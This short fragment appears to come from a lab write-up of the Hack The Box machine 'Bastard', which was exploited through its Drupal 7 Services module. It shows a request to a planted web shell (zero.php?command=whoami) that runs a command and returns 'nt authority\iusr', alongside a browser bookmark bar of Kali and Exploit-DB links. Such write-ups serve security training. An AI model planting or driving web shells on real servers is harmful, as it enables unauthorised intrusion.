 bastard.htb/zero.php?comma
Drupal 7.x Module Service
bastard.htb/zero.php?command=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
nt authority\iusr